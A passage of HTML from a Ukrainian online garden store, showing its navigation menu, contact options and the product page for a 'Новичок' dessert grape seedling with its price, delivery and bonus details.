                            <path d="M261.268,176.179L256,171.496l-5.268,4.683c-2.059,1.829-50.339,45.325-44.376,90.405 c2.801,21.18,16.832,38.747,41.713,52.276v26.867h15.862V318.86c24.882-13.529,38.912-31.097,41.713-52.276 C311.607,221.504,263.326,178.009,261.268,176.179z M289.916,264.538c-1.828,13.736-10.564,25.758-25.985,35.861v-76.068h-15.862 v76.068c-15.421-10.103-24.156-22.125-25.985-35.861c-3.847-28.907,22.365-59.461,33.916-71.353 C267.553,205.079,293.763,235.631,289.916,264.538z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M332.517,256c0,25.346-12.518,49.021-33.485,63.331l8.941,13.102c25.302-17.267,40.406-45.841,40.406-76.433H332.517z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M204.026,179.567c-25.301,17.267-40.406,45.84-40.406,76.433h15.862c0-25.346,12.518-49.021,33.485-63.331 L204.026,179.567z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="118.773" y="121.396" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="372.118" y="121.396" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="118.773" y="374.74" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="372.118" y="374.74" width="21.112" height="15.862"/>
                        </g>
                    </g></svg>
                Удобрения и защита растений            </a>
        </li>

        <li class="jmenu_main osn" data-id="2062">
            <a href="/catalog/cat/dacha_sad_i_gorod/" class="root-item wrap">
                <svg width="800px" height="800px" viewBox="0 0 100 100" version="1.1" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g>
                        <path d="M96,35c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0-0.1-0.1-0.1-0.1-0.1c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0,0l-22-19   c0,0-0.1,0-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0H42c-0.1,0-0.2,0-0.4,0.1c0,0-0.1,0.1-0.1,0.1   c-0.1,0-0.1,0.1-0.2,0.1l-13,11.2c-0.1-0.5-0.2-1.1-0.3-1.7c-0.1-1-0.2-2-0.7-2.9c-0.7-1.2-1.7-2-2.6-2.6c-0.5-0.3-0.9-0.6-1.2-0.9   c-0.3-0.3-0.6-0.6-0.8-0.9c-0.4-0.4-0.7-0.8-1.1-1.2C21.1,15.7,20.2,15,19,15c-1.6,0-2.7,1.2-3.7,2.4c-0.3,0.3-0.5,0.6-0.8,0.9   c-0.3,0.3-0.7,0.6-1.2,1c-0.9,0.7-1.9,1.4-2.6,2.6c-0.5,0.9-0.6,1.9-0.7,2.8c-0.1,0.8-0.2,1.5-0.4,2.2c-0.2,0.5-0.6,1.1-1,1.7   c-0.6,0.8-1.2,1.6-1.5,2.7c-0.3,1-0.2,2-0.2,2.9c0,0.8,0.1,1.5,0,2.1c-0.1,0.6-0.5,1.2-0.8,1.9c-0.5,0.9-0.9,1.7-1.1,2.8   c-0.2,1,0,2,0.2,3c0.1,0.7,0.3,1.4,0.2,2.1c-0.1,0.7-0.3,1.3-0.6,2.1C4.3,49,4,49.9,4,50.9c0,0.9,0.4,1.6,0.7,2.2   c0.2,0.4,0.4,0.8,0.4,1.1c0,0.4-0.1,0.8-0.3,1.3c-0.2,0.7-0.5,1.4-0.3,2.2c0.2,0.9,0.7,1.6,1.2,2.1c0.3,0.3,0.5,0.6,0.6,0.9   C6.4,61,6.4,61.5,6.4,62c0,0.7-0.1,1.6,0.4,2.3c0.5,0.9,1.4,1.3,2.1,1.6c0.4,0.2,0.7,0.3,0.9,0.5c0.2,0.2,0.4,0.6,0.7,1   c0.4,0.7,0.8,1.5,1.7,1.9c0.4,0.2,0.8,0.3,1.2,0.3c0.4,0,0.8-0.1,1.2-0.1c0.1,0,0.2,0,0.2,0L14.4,78H5c-0.6,0-1,0.4-1,1v5   c0,0.6,0.4,1,1,1h90c0.6,0,1-0.4,1-1v-5L96,35C96,35,96,35,96,35z M65,78V61l14,0v17H65z M33,78V58h8v20H33z M43,58h8v20h-8V58z    M52,56H32c-0.6,0-1,0.4-1,1v21H21V42h30h12v36H53V57C53,56.4,52.6,56,52,56z M42,17.3L61.3,34H22.7L42,17.3z M72.6,17l19.7,17   H64.4L44.7,17H72.6z M21,40v-4h42v4H51H21z M65,42h14v17l-14,0V42z M81,42h13v17l-13,0V42z M65,40v-4h29v4H65z M81,61l13,0v17H81   V61z M14.2,67.3c-0.5,0.1-1,0.2-1.3,0c-0.3-0.1-0.5-0.6-0.8-1c-0.3-0.5-0.6-1-1-1.4c-0.4-0.4-0.9-0.6-1.4-0.9   c-0.5-0.2-1-0.5-1.2-0.8c-0.1-0.2-0.1-0.7-0.1-1.2c0-0.6,0-1.3-0.2-2c-0.2-0.6-0.6-1.1-1-1.5c-0.4-0.4-0.7-0.8-0.8-1.2   c0-0.3,0.1-0.7,0.3-1.2c0.2-0.6,0.4-1.3,0.4-2.1c0-0.7-0.4-1.3-0.7-1.8C6.2,51.7,6,51.3,6,50.9c0-0.6,0.3-1.4,0.6-2.1   c0.3-0.8,0.6-1.7,0.7-2.6c0.1-0.9-0.1-1.8-0.3-2.6c-0.2-0.8-0.3-1.6-0.2-2.3c0.1-0.7,0.5-1.4,0.9-2.1c0.4-0.8,0.8-1.5,1-2.4   c0.2-0.9,0.1-1.8,0.1-2.7c-0.1-0.8-0.1-1.6,0.1-2.2c0.2-0.7,0.7-1.4,1.2-2.1c0.5-0.7,1-1.4,1.3-2.1c0.3-0.9,0.5-1.8,0.6-2.6   c0.1-0.8,0.2-1.6,0.5-2.1c0.4-0.8,1.3-1.4,2-1.9c0.5-0.4,1-0.7,1.5-1.2c0.3-0.3,0.6-0.7,0.9-1c0.8-0.9,1.5-1.7,2.2-1.7   c0.4,0,0.8,0.2,1.3,0.7c0.3,0.3,0.6,0.7,1,1c0.3,0.3,0.6,0.7,0.9,1c0.4,0.4,0.9,0.8,1.4,1.2c0.8,0.6,1.6,1.1,2,1.9   c0.3,0.5,0.4,1.3,0.5,2.1c0.1,0.9,0.2,1.7,0.5,2.6c0,0.1,0.1,0.2,0.1,0.3L19.6,34c-0.2,0-0.4-0.1-0.6-0.1c-1.6,0-2.8,1.2-2.9,2.7   l-1.3,30.6C14.6,67.3,14.4,67.3,14.2,67.3z M18.1,36.7c0-0.4,0.4-0.8,0.9-0.8V78h-2.6L18.1,36.7z M6,83v-3h14h12h20h12h30v3H6z"/>
                    </g></svg>
                Дача, дом и сад            </a>
        </li>

    </ul>
        </div>
        <ul class="m-menu">
                            <li class="pop">Популярные разделы:</li>
                

<li class="pop-razd mob_50"><a href="/catalog/cat/236/" class="root-item">Яблони</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/537/" class="root-item">Гортензии</a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/241/" class="root-item">Сливы</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/chrysanthemum/" class="root-item">Хризантемы </a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/355/" class="root-item">Розы</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/335/" class="root-item">Виноград</a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/klubnika_i_zemlyanika_yagodi/" class="root-item">Рассада клубники</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/450/" class="root-item">Ежевики </a></li>

<li class="pop-razd mob_100"><a href="/catalog/cat/451/" class="root-item">Мини-киви (Актинидии)</a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/perennials/" class="root-item">Многолетники</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/seedlings_of_rhododendrons/" class="root-item">Рододендроны</a></li>

<li class="pop-razd mob_100"><a href="/catalog/cat/pryanye_i_lekarstvennye_travy/" class="root-item">Пряные и лекарственные травы</a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/542/" class="root-item">Хвойные</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/peonies/" class="root-item">Пионы</a></li>
                <li class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; $('.catalog-fixed.active').click();if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-4fe8122245f3d11773c5d3ba-=""><a
                            href="/personal/"><i class="svg-user"></i>Кабинет</a></li>
                                <li class="m-border-bottom" ><a
                            href="/personal/order/make/"><i class="fa-shop-cart"></i>Корзина<span id="mcount" class="bonuses cart-count">0</span></a></li>
                                <li class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();showInfo()" data-cf-modified-4fe8122245f3d11773c5d3ba-=""><a
                            href="/personal/">Отследить заказ и бонусы</a></li>
                                <li  ><a
                            href="/actions/">Акции магазина</a></li>
                                <li class="m-border-bottom" onclick="if (!window.__cfRLUnblockHandlers) return false; if (!window.__cfRLUnblockHandlers) return false; jivoOp()" data-cf-modified-4fe8122245f3d11773c5d3ba-=""><a
                            href="javascript:void(0);">Сообщить о проблеме</a></li>
                                <li  ><a
                            href="/franchise/">Франшиза</a></li>
                                <li  ><a
                            href="/secret-sales/">Заказ без риска</a></li>
                                <li  ><a
                            href="/kartal/">Средства защиты Kartal</a></li>
                                <li  ><a
                            href="/promocode/ ">Дополнительная выгода</a></li>
                                <li  ><a
                            href="/journal/ ">Электронный журнал</a></li>
                                <li  ><a
                            href="/news/">Блог садовника</a></li>
                                <li  ><a
                            href="/contacts/">Контакты</a></li>
                                <li  ><a
                            href="/payments-and-deliveries/">Оплата и доставка</a></li>
                                <li  ><a
                            href="/replace/">Лучшая гарантия качества</a></li>
                                <li  ><a
                            href="/about/">Узнать о нас</a></li>
                                <li  ><a
                            href="/comments/">Отзывы о магазине</a></li>
                                <li  ><a
                            href="/program-loyalnost/">Программа лояльности "LUX"</a></li>
                                <li  ><a
                            href="/packing/">Упаковка товаров</a></li>
                                <li  ><a
                            href="/news/new/instruktsiya_po_ispolzovaniyu_bonusov_i_promo_kodov/">Инструкция к скидкам</a></li>
                                <li  ><a
                            href="/predzakaz/">Предзаказ</a></li>
                                <li  ><a
                            href="/how-to-order/">Как оформить заказ</a></li>
                                <li  ><a
                            href="/secret-sales/">450 бонусов за подписку</a></li>
                                <li  ><a
                            href="/landings/otrimayte-bonusni-grivni-za-videovidguk-o-zamovlenni/">до 250 бонусов за видеоотзыв</a></li>
                                <li  ><a
                            href="/faq/">Вопрос - ответ</a></li>
                                <li  ><a
                            href="/hot/postavchikam/">Инфо поставщикам</a></li>
                                <li  ><a
                            href="/dlya-predprinimatelej/">Информация для предпринимателей</a></li>
                                <li  ><a
                            href="/catalog/cat/193/">Оптовый прайс</a></li>
                                <li  ><a
                            href="/politika/">Политика конфиденциальности</a></li>
                                <li  ><a
                            href="/oferta/">Публичная оферта</a></li>
                                <li  ><a
                            href="/brands/">Бренды</a></li>
                <div class="service-menu">
    <span class="d-name">Отдел заботы</span>
    <span class="m-name">Отдел заботы:                 09:00-18:00 (пн-вс)</span>
    <span class="arrow"><svg preserveAspectRatio="none" width="17" viewBox="0 -4 17 17" xmlns="http://www.w3.org/2000/svg"><path
                    d="M16.97 1.515L15.558.1 7.07 8.586 8.485 10l8.486-8.485z"></path><path d="M1.414.1L0 1.516 8.485 10 9.9 8.586 1.414.1z"></path></svg></span>
    <div class="service-drop-menu">
        <div class="drop-menu-wrapper">
            <div class="work-time">
                С                 09:00-18:00 (пн-вс)</div>
                        <ul class="service-menu-social">
                <li><a href="https://m.me/agromarket.net" target="_blank" class="link"><span class="facebook icon"></span>Фейсбук</a></li>
                <li><a href="https://t.me/Agromarketchat_bot" target="_blank" class="link"><span class="telegram icon"></span>Телеграм</a></li>
                <li><a href="viber://pa?chatURI=agromarketchat" target="_blank" class="link"><span class="viber icon"></span>Вайбер</a></li>
                <li><a href="https://www.instagram.com/agro_market_ua/" target="_blank" class="link"><span class="instagram icon"></span>Инстаграм</a>
                </li>
                <li><a href="mailto:info@agro-market.ua" target="_blank" class="link"><span class="email icon"></span>Эл. почта</a></li>
                <li><a rel="noindex" href="javascript:void(0)" class="jivochat link"><span class="chat-comments icon"></span>Онлайн чат</a></li>
            </ul>
            <hr>
            <ul class="phone-list">
                <li class="phone"><a href="tel:0443334912"> 0 (44) 333-49-12</a></li>
                <li class="phone"><a href="tel:0931701555"> 0 (93) 170-15-55</a></li>
                <li class="phone"><a href="tel:0487081058"> 0 (48) 708-10-58</a></li>
<li class="phone"><a href="tel:0670040636 "> 0 (67) 004-06-36</a></li>
            </ul>
            <div class="phone-info">По тарифам оператора</div>
        </div>
    </div>
</div>
            <li class="google_custom">
                <a target="_blank"
                   href="https://www.google.com/shopping/ratings/account/lookup?q=agro-market.net">
                            <span class="bgr">
                                 <span class="rate-sp">4.7</span>
                                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/images/gcr_logo_stacked.png" alt="" width="94px" height="29px">
                            </span>
                </a>
                            </li>
            <li>
                <div class="social-links">
    <a class="tic-toc" href="https://www.tiktok.com/@agro_market_ua" target="_blank" rel="nofollow"></a>
    <a class="viber" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <a class="facebook" href="https://www.facebook.com/agromarket.net" target="_blank" rel="nofollow"> </a>
    <a class="youtube" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A?sub_confirmation=1" target="_blank" rel="nofollow"> </a>
    <a class="instagram" href="https://www.instagram.com/agro_market_ua/" target="_blank" rel="nofollow"></a>
        <a class="telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"> </a>
    <a class="threads" href="https://www.threads.net/@agro_market_ua" target="_blank" rel="nofollow"> </a>
</div>

            </li>
        </ul>
    </div>
        
    </div>

                <div class="full-catalog-list" id="fcl" hidden></div>
                            </div>
        </header>
        <div id="page-body" class="page-body row">
            <div class="content col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
<div class="catalog-item-page row">
    <div class="col-md-12">
        <nav class="breadcrumbs col-lg-12 col-md-12 col-sm-12 col-xs-12 col_over"><ul itemscope itemtype="http://schema.org/BreadcrumbList" class="row"><a href="/catalog/cat/335/">Назад</a><li itemprop="itemListElement" class="home" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name" content="Agro-Market" class="home_block"><span class="home_img"></span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/catalog/cat/235/"><span class="bottom-line" itemprop="name">Саженцы плодовых деревьев</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/catalog/cat/335/"><span class="bottom-line" itemprop="name">Саженцы винограда</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/catalog/cat/samye_krupnye_sorta/"><span class="bottom-line" itemprop="name">Саженцы крупного винограда</span></a><meta itemprop="position" content="4" /></li></ul></nav>    </div>
    <script data-skip-moving="true" type="4fe8122245f3d11773c5d3ba-text/javascript">
    function onImgError(img) {
        let arStr = (img.src).split('//file.agro-market.net');
        if (arStr.length > 1) {
            img.src = arStr[1];
        } else {
            img.removeAttribute("src");
        }
    }
</script>
<div class="col-md-12 item-cart" style="clear: both;" id="top">
    <h1 class="title_product qswqa">Десертный виноград "Новичок"                    1 саженец в упаковке        </h1>
    <div class="top-cart">
        <div class="slide-wrapper">
                            <div class="thumbs">
                    <ul>
                                                        <li class="active">
                                    <a href="javascript:void(0);">
                                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4fe8122245f3d11773c5d3ba-|49"></script><img src="//file.agro-market.net/upload/resize_cache/iblock/b7b/86_86_2/2uvqsq9ys1cia42faw8fwpj1c02b6lsc.jpeg" alt="Десертный виноград &quot;Новичок&quot;"
                                             title="Десертный виноград &quot;Новичок&quot;" onerror="onImgError(this);">
                                    </a>
                                </li>
                                                                <li >
                                    <a href="javascript:void(0);">
                                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4fe8122245f3d11773c5d3ba-|49"></script><img src="//file.agro-market.net/upload/resize_cache/iblock/ec7/86_86_2/gpuwlt49cbtez4vmgn11zagegelchm3a.jpeg" alt="Десертный виноград &quot;Новичок&quot; купить"
                                             title="Десертный виноград &quot;Новичок&quot;" onerror="onImgError(this);">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/1ri4pDNvZxM.jpg" alt="Десертный виноград &quot;Новичок&quot; цена"
                                             title="Десертный виноград &quot;Новичок&quot;">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/jiKS1u0L1mQ.jpg" alt="Десертный виноград &quot;Новичок&quot;"
                                             title="Десертный виноград &quot;Новичок&quot;">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/CIzUVQpKG_Q.jpg" alt="Десертный виноград &quot;Новичок&quot;"
                                             title="Десертный виноград &quot;Новичок&quot;">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/JGq4OUrcaT4.jpg" alt="Десертный виноград &quot;Новичок&quot;"
                                             title="Десертный виноград &quot;Новичок&quot;">
                                    </a>
                                </li>
                                                    </ul>
                </div>
                <div class="photo-gal">
                                                                                        <div class="item active">
                                                                                        <div rel="gallery" class="open">
                                    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4fe8122245f3d11773c5d3ba-|49"></script><img  fetchpriority=high data-mirage="false"                                                                                     src='/upload/resize_cache/iblock/b7b/345_483_1/2uvqsq9ys1cia42faw8fwpj1c02b6lsc.jpeg'
                                                                                alt="Десертный виноград &quot;Новичок&quot;"
                                    width="341"
                                    height="483"
                                    title="Десертный виноград &quot;Новичок&quot;"
                                    onerror="onImgError(this);">
                                                                                                                        <div class="shild_wrap">
                                                                                                <img class="shild-img navesnu max-width" style="margin-left: 5px;" src="//file.agro-market.net/upload/iblock/30e/x32amlt6n4og0w28kt368ix9xu87rd9y.png" alt="" title="" width="132" height="78">                                            </div>
                                                                                                                        <div class="country-img ua-text"> <span class="top">Вирощено</span> <span class="bottom">В УКРАЇНІ</span> </div>                                                                    </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div rel="gallery" class="open">
                                    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4fe8122245f3d11773c5d3ba-|49"></script><img  fetchpriority="low"  decoding="async"  loading="lazy"                                                                                     src="//file.agro-market.net/upload/resize_cache/iblock/ec7/345_483_1/gpuwlt49cbtez4vmgn11zagegelchm3a.jpeg"
                                                                                alt="Десертный виноград &quot;Новичок&quot; - фото 2"
                                    width="341"
                                    height="483"
                                    title="Десертный виноград &quot;Новичок&quot;"
                                    onerror="onImgError(this);">
                                                                                                                        <div class="shild_wrap">
                                                                                                <img class="shild-img navesnu max-width" style="margin-left: 5px;" src="//file.agro-market.net/upload/iblock/30e/x32amlt6n4og0w28kt368ix9xu87rd9y.png" alt="" title="" width="132" height="78">                                            </div>
                                                                                                                        <div class="country-img ua-text"> <span class="top">Вирощено</span> <span class="bottom">В УКРАЇНІ</span> </div>                                                                    </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/1ri4pDNvZxM?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/1ri4pDNvZxM.jpg"
                                            width="382"
                                            height="215"
                                            alt="Десертный виноград &quot;Новичок&quot;"
                                            style="max-width: 100%;"
                                            title="Десертный виноград &quot;Новичок&quot;">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/jiKS1u0L1mQ?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/jiKS1u0L1mQ.jpg"
                                            width="382"
                                            height="215"
                                            alt="Десертный виноград &quot;Новичок&quot;"
                                            style="max-width: 100%;"
                                            title="Десертный виноград &quot;Новичок&quot;">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/CIzUVQpKG_Q.jpg"
                                            width="382"
                                            height="215"
                                            alt="Десертный виноград &quot;Новичок&quot;"
                                            style="max-width: 100%;"
                                            title="Десертный виноград &quot;Новичок&quot;">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/JGq4OUrcaT4?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/JGq4OUrcaT4.jpg"
                                            width="382"
                                            height="215"
                                            alt="Десертный виноград &quot;Новичок&quot;"
                                            style="max-width: 100%;"
                                            title="Десертный виноград &quot;Новичок&quot;">
                                </div>
                                                    </div>
                                    </div>
                    </div>
        <div class="right-side">
            <div class="right-side-info flex-mode">
                <div class="flex_top_cart">
                    <div class="rating-svg"></div>
                                            
    <div class="favorites" data-productid="207325">
        <div class="heart"></div>
    </div>
                </div>
                <div class="mob-flex">
                    <div class="article">
                        Артикул : 178735                    </div>
                    <div class="status mob availiable">
                                                                        На Весну-2026                                                    <div class="tool">Закажите сейчас - получите весной. Оплата по факту получения. <a target="_blank"
    href="/actions/perezavantazhennya-peredzamovlennya-2023/">Узнать подробнее</a></div>
                                                </div>
                </div>
                <div class="price desktop">
                    <span class="c">Цена: </span>
                                            <span class="current-price">
                            <big><span>178</span></big>
                                                        <span class="currency-text"> грн </span>
                        </span>
                        <span class="hide">178</span>
                    
                </div>
                <div class="price mob">
                    <span class="c">Цена: </span>
                                                                <span class="current-price  ">
                            <big>
                                <span>178</span></big> грн</span>
                        <span class="hide">178</span>
                                    </div>
                                                                                                <div class="status availiable">
                                                <div class="svg st1439"></div>
                                                На Весну-2026                                                                                    </div>
                                    <div class="hidden-buy">
                        <span>Купить</span>
                        <div class="buy-spinner"></div>
                    </div>
                    <div class="buy-btn" data-id="207325" data-price="178" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-4fe8122245f3d11773c5d3ba-="">
                        Купить                    </div>
                    <div class="quantity-block">
                        <div class="minus forbonus" data-id="207325">-</div>
                        <input type="number"
                               value="1"
                               name="quantity_element"
                               class="quantity_element"
                               data-id="207325"
                                                            data-max="9999999"
                                                        >
                        <div class="plus forbonus" data-id="207325">+</div>
                    </div>
                                        <div class="bonus">
                                                                                <div class="bonus_calculate_wrapper ">
                                <span class="bonus_calculate_icon"></span>
                                <span class="bonus_calculate_price" style="max-width: 87%">
            <span class="bonus_calculate_number bonusSpan"
                  id="bonus_calculate_number_207325"
                  data-id="207325"
                  data-bonus="7.12"
                  data-price="178"
                  data-isdso=""
            >+
                7.12 грн</span>
             бонусов за покупку</span>
                                <div class="tool">За каждый Ваш заказ, Вы получаете личные бонусные гривны! Используйте их как скидку на любой следующий заказ.</a></div>
                            </div>
                                            </div>
                    <!--                    <div class="lux-checker desktop"></div>-->
                            </div>
            <div class="right-side-info-desktop">
                                    <div class="preim-magazine">
                                                <div class="pt-m-item">
                            <div class="icon svg-ok"></div>
                            <span>
                        Болезнеустойчивый, крупноплодный, морозостойкий</span></div>
                                            </div>
                                <div class="preim-magazine">
                    <div class="pt-m-item gar">
                        <div class="icon svg-gar"></div>
                        <span>Поддержка по заказу до 360 дней</span>
                        <div class="tool"><b>До 360 дней поддержки!</b> Выбираем растения оптимального качества и поэтому предлагает вам улучшенную гарантию на все свои растения. Не стесняйтесь. <a target="_blank" href="/replace/">Узнать больше о гарантии растений</a></div>
                    </div>
                </div>
                                    <div class="preim-magazine">
                        <div class="pt-m-item">
                                                            <div class="icon svg-fresh"></div>
                                <span>Свежие и проверенные растения</span>
                                <div class="tool"><b>Растение живое!</b>  Мы отвечаем своей репутацией и гарантией на растения, что они приедут к Вам в целостности и сохранности. Для этого мы: правильно выращиваем, хорошо упаковываем и быстро доставляем. <a target="_blank" href="/replace/">Узнать больше</a></div>
                                                    </div>
                        <div class="pt-m-item">
                                                            <div class="icon svg-box-open"></div>
                                <span>Надежность упаковки</span>
                                <div class="tool"><b>Возможно, лучшая упаковка!</b> Пузырчатая пленка, блистеры и усиленные картонные коробки: мы уделяем особое внимание нашей упаковке, которая варьируется в зависимости от типа растения и разработана таким образом, чтобы все они были доставлены в идеальном состоянии. <a target="_blank" href="/packing/">Узнать больше о том, как мы упаковываем</a></div>
                                                    </div>
                                                <div class="pt-m-item">
                                                            <div class="icon svg-pavilion"></div>
                                <span>Крупнейший магазин растений</span>
                                <div class="tool"><b>Лидер в Украине!*</b> Согласно статистическим данным «similarweb», у Агромаркета посетителей сайта гораздо больше, чем у любого другого магазина. <a target="_blank" href="/about/">Узнать больше о магазине</a></div>
                                                    </div>
                    </div>
                                                                    <div class="preim-magazine" id="fasovka_link">
                        <div class="pt-m-item nohover">
                            <a target="_blank" class="flex black" href="/payments-and-deliveries/">
                                <div class="icon svg-track"></div>
                                <span class="flex"><img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Доставка заказов</span></span>
                            </a>
                            <div class="tool nohover">
                                <ul>
                                                                            <li>
                                            <div class="pt-name">В магазины Агромаркет в Одессе</div>
                                                                                        <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>29 грн</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">В пункты выдачи Агромаркет по Украине</div>
                                                                                        <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name"> В отделение Нова пошта</div>
                                                                                        <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">В отделение Укрпошта</div>
                                                                                        <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                <div class="preim-magazine">
                    <div class="pt-m-item">
                        <div class="icon svg-card"></div>
                        <span class="flex"><img src="//file.agro-market.net/local/templates/agro2024/img/new/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Оплата после получения</span></span>
                        <div class="tool"><b>Никаких скрытых платежей и обязательной предоплаты!</b> Вы всегда знаете, сколько заплатите за заказ и точную стоимость доставки. Так же, можете оплатить заказ после осмотра посылки, когда убедитесь, что с растениями все прекрасно. <a target="_blank" href="/payments-and-deliveries/#payment">Узнать больше об оплате</a></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="sliders">
                
        </div>
    </div>
    <div class="bottom-cart row">
        <div class="col-md-3 col-sm-3 stick hidden-xs hidden-sm">
            <div class="left-cart">
                <div class=" bx-blue">
                    <div class="col">
                        <div class="mb-4 catalog-section" data-entity="container-vaera6">
                            <div class="col product-item-small-card">
                                <div class="product-item-container"
                                     id="bx_3966226736_61521_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
                                    <div class="product-item">
                                        <a class="product-item-image-wrapper" href="#top"
                                           data-entity="image-wrapper">
                                            <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4fe8122245f3d11773c5d3ba-|49"></script><img decoding="async" fetchpriority="low" loading="lazy" class="lazy"
                                                 data-original="//file.agro-market.net/upload/resize_cache/iblock/b7b/209_296_1/2uvqsq9ys1cia42faw8fwpj1c02b6lsc.jpeg" onerror="onImgError(this);">
                                                                                        <div class="country-img ua-text"> <span class="top">Вирощено</span> <span class="bottom">В УКРАЇНІ</span> </div>                                        </a>
                                        <span class="product-item-title"><a href="#top">Десертный виноград &quot;Новичок&quot;                                                                                                    1 саженец в упаковке                                                </a></span>
                                        <div class="status-card">
                                                                                        <div class="left availiable">
                                                                                                    На Весну-2026                                                </div>
                                                <div class="art">
                                                    178735                                                </div>
                                            </div>
                                            <div class="product-item-info-container product-item-price-container"
                                                 data-entity="price-block">
                                                                                                    <span class="product-item-price-current "><big><span
                                                            >178</span></big> грн</span>
